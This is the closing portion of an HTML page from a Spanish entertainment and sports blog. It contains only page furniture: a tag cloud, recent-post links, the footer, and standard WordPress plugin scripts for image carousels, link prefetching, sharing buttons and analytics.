<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_20_627 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_627" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#cca8ada0a5b8a48cadbea0a9afa3bcbea3a8b9afafa5a3a2a9bfe2afa3a1" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69722166736df
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2016\/10\/nombres-de-tenistas-espanoles-famosos\/":14071,"https:\/\/www.blogistar.com\/2020\/07\/mejores-tenistas-griegos\/":18635,"https:\/\/www.blogistar.com\/2021\/06\/biografia-de-gianluca-lapadula\/":19744,"https:\/\/www.blogistar.com\/2013\/02\/paolo-guerrero-el-futbolista-mas-popular-del-peru\/":7540,"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/":15765,"https:\/\/www.blogistar.com\/2016\/02\/biografia-de-jefferson-la-foquita-farfan\/":13482,"https:\/\/www.blogistar.com\/2017\/08\/biografia-de-novak-djokovic\/":14680,"https:\/\/www.blogistar.com\/2014\/07\/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder\/":9779,"https:\/\/www.blogistar.com\/2016\/10\/historia-de-la-gimnasia-ritmica\/":14061,"https:\/\/www.blogistar.com\/2019\/02\/biografia-de-kylian-mbappe\/":17543};
	</script>
								<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_cat\":\"deportistas\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"4d26e033ee","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2021%2F06%2Fbiografia-de-gianluca-lapadula%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- AccelerateWP Debug: Query string URL is excluded.
Array
(
    [filter_by] =&gt; popular
)
 -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
